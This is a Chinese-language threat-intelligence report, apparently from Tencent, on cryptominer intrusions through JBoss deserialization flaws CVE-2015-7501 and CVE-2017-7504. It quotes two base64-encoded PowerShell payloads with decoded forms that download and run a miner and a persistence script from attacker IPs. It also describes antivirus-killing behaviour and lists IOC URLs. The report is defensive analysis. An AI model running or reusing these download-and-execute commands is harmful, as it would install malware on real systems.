一、背景

腾讯安全威胁情报中心检测到多家企业管理系统被黑客入侵挖矿,这些系统因使用存在漏洞的JBoss版本搭建。黑客控制服务器挖矿时,CPU占用接近100%,导致系统性能严重下降,对企业正常业务造成很大影响。

攻击者利用的是RedHat Jboss应用服务平台4.X、5.X和 6.X的多个版本反序列化漏洞,编号为CVE-2017-7504、CVE-2015-7501,黑客利用精心构造的EXP攻击可导致远程代码执行。存在漏洞的JBoss版本搭建后台管理系统,会遭到黑客利用漏洞入侵,成功后Payload执行Powershell脚本下载挖矿木马xnote.exe并通过安装计划任务进行持久化攻击。 二、详细分析



被入侵的系统登录页面示例:

该管理系统采用了应用服务器JBoss,Jboss是一个基于J2EE的开放源代码的应用服务器。JBoss代码遵循LGPL许可,可以在任何商业应用中免费使用。

被攻击的系统均使用了存在CVE-2017-7504或CVE-2015-7501漏洞的JBoss版本。

CVE-2015-7501漏洞主要是由于JBoss中invoker/JMXInvokerServlet路径对外开放,由于JBoss的jmx组件支持Java反序列化,并且在反序列化过程中没有加入有效的安全检测机制,导致攻击者可以传入精心构造好的恶意序列化数据,在jmx对其进行反序列化处理时,传入的携带恶意代码的序列化数据执行,造成反序列化漏洞,可远程执行任意代码。

CVE-2015-7501漏洞影响Jboss以下版本:

Redhat JBoss Web Server (JWS) 3.0

Redhat JBoss SOA Platform (SOA-P) 5.3.1

Redhat JBoss SOA Platform (SOA-P) 5.0

Redhat JBoss Portal 6.0

Redhat JBoss Operations Network (JBoss ON) 3.0

Redhat JBoss Fuse Service Works (FSW) 6.0

Redhat JBoss Fuse 6.0

Redhat JBoss Enterprise Application Platform 4.3.10

Redhat JBoss Enterprise Application Platform 4.3

Redhat JBoss Enterprise Application Platform 6.4

Redhat JBoss Enterprise Application Platform 6.3

Redhat JBoss Enterprise Application Platform 6.2

Redhat JBoss Enterprise Application Platform 6.1

Redhat JBoss Enterprise Application Platform 6.0

Redhat JBoss Enterprise Application Platform 6 EL6

Redhat JBoss Enterprise Application Platform 6 EL5

Redhat JBoss Enterprise Application Platform 5.2

Redhat JBoss Enterprise Application Platform 5.1.2

Redhat JBoss Enterprise Application Platform 5.0

Redhat JBoss Data Virtualization (JDV) 6.0

Redhat JBoss Data Virtualization (JDV) 5.0

Redhat JBoss Data Grid (JDG) 6.5.1

Redhat JBoss Data Grid (JDG) 6.4.1

Redhat JBoss Data Grid (JDG) 6.0

Redhat JBoss BRMS 6.0

Redhat JBoss BRMS 5.0

Redhat JBoss BPM Suite (BPMS) 6.0

Redhat JBoss A-MQ 6.0

CVE-2017-7504漏洞与CVE-2015-7501漏洞原理类似,只是利用的路径变为/jbossmq-httpil/HTTPServerILServlet,同样可导致远程代码执行。 CVE-2017-7504漏洞影响Jboss以下版本:

Redhat JBoss Application Server 4.0.5

Redhat JBoss Application Server 4.0.4

Redhat JBoss Application Server 4.0.3

Redhat JBoss Application Server 3.2.2

Redhat JBoss Application Server 4.3

Redhat JBoss Application Server 4.2.3

Redhat JBoss Application Server 4.2

Redhat JBoss Application Server 1.2

Redhat JBoss Application Server 1.1

黑客根据以上两个漏洞的公开POC构造EXP,对目标系统进行攻击,成功exploit之后,在目标系统执行base64编码的Powershell代码。 Payload1:powershell.exe?-encodedCommand?KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAG

QARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwA0ADUALgA1ADYALgA5ADAALgAxADEAOQAvAHMAaQB0AGUAcwAvAGQAZQBmAGEAdQBsAHQALwBmAGkAbABlAHMALwBkAHAAZAAnACwAJwB4AG4AbwB0AGUAL

gBlAHgAZQAnACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJwB4AG4AbwB0AGUALgBlAHgAZQAnACAACgA=

base64解码:

(New-Object?System.Net.WebClient).DownloadFile('http://45.56.90.119/sites/default/files/dpd','xnote.exe');Start-Process?'xnote.exe'

Payload2:

powershell.exe?-encodedCommand?LQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABoAGkAZABkAGUAbgAgAC0ATgBvAEwAbwBnAG8AIAAtAE4AbwBuAEkAbgB0AGUAcgBhAGMAdABpAHYAZQAgACAALQB

DAG8AbQBtAGEAbgBkACAASQBFAFgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGk

AbgBnACgAJwBoAHQAdABwADoALwAvADQANQAuADUANgAuADkAMAAuADEAMQA5AC8AcwBpAHQAZQBzAC8AZABlAGYAYQB1AGwAdAAvAGYAaQBsAGUAcwAvAHMAeQBuAGMALgBwAHMAMQAnACkAKQAKAA==

base64解码:

-WindowStyle?hidden?-NoLogo?-NonInteractive??-Command?IEX?((New-Object?System.Net.WebClient).DownloadString



('http://45.56.90.119/sites/default/files/sync.ps1')) 入侵成功后,在Payload1中下载和启动挖矿木马xnote.exe,在Payload2中以隐藏方式执行远程Powershell脚本文件sync.ps1。



sync.ps1首先下载挖矿木马xnote.exe到TMP目录





然后进入循环,检查进程xnote.exe是否存在,若不存在则尝试通过命令杀死360tray.exe等杀软进程和部分系统进程,以及竞品挖矿进程xmrig.exe,然后再次启动xnote.exe。

sync.ps1最后将下载和执行自身的命令安装为计划任务,以进行持久化。







挖矿木马xnote.exe采用开源挖矿程序XMRig编译,启动后连接矿池193.46.198.23:8777挖矿门罗币。





挖矿木马还会将文件信息伪装成微软IExplorer,挖矿时占用CPU接近100%,严重时可能会导致系统崩溃,业务无法正常运转。

三、安全建议

1.定期对服务器进行加固,尽早修复企业服务器相关组件的安全漏洞,并及时进行漏洞修复;

2.尽量将服务器组件升级到高版本,根据Redhat官方公告及时修复Jboss反序列化漏洞;

https://access.redhat.com/security/cve/cve-2015-7501

https://access.redhat.com/security/cve/CVE-2017-7504





3.腾讯T-Sec 网络资产风险检测系统(腾讯御知)可全面检测企业网络资产是否受安全漏洞影响。 腾讯T-Sec 网络资产风险检测系统(腾讯御知)是一款自动探测企业网络资产并识别其风险的产品。可全方位监控企业网站、云主机、小程序等资产存在的风险,包含弱口令检测、Web 漏洞扫描、违规敏感内容检测、网站篡改检测、挂马挖矿检测等多类资产风险。

4.推荐企业用户部署腾讯安全T-Sec高级威胁检测系统(腾讯御界)对黑客攻击行为进行检测。 腾讯安全T-Sec高级威胁检测系统,是基于腾讯安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统,该系统可及时有效检测黑客对企业网络的各种入侵渗透攻击风险。参考链接:https://cloud.tencent.com/product/nta

IOCs

Md5

d1e472699db3bfa591e5161d49485459

f2e8f13f04b511bfd90c35f5db404dfc

52e174bde514c346ba00ee0a359a2a7e

2abdcbda1e76d0141df6500848f8356b

1009a3f94b6c6e754030e7f4c900a8e5

URL

http[:]//185.10.68.76/dpd

http[:]//45.56.90.119/sites/default/files/dpd

http[:]//185.10.68.76/sync.ps1

http[:]//45.56.90.119/sites/default/files/sync.ps1

http[:]//52.1.157.2/sites/default/files/css/sync.ps1

http[:]//211.75.131.164/sites/default/files/sync.ps1

http[:]//52.1.157.2/sites/default/files/css/sync.ps1

参考链接: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7501

https://www.securityfocus.com/bid/78215

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-7504

https://www.securityfocus.com/bid/98595

—-

编译者/作者:腾讯御见威胁情报

玩币族申明:玩币族作为开放的资讯翻译/分享平台,所提供的所有资讯仅代表作者个人观点,与玩币族平台立场无关,且不构成任何投资理财建议。文章版权归原作者所有。

|